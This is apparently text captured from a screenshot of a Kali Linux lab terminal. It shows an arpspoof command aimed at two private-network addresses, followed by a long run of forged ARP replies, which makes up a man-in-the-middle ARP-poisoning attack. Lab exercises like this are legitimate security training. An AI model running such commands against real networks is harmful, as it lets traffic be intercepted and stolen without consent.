 Terminal
Win7 × Kali22 ×
1 2 3 4 2 12:05
Floppy Disk
Trash
File System
Home
File
No.
000
001
002
user@kali22-01: ~
File Actions Edit View Help
┌──(user㉿kali22-01)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.50 -r 192.168.1.100
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0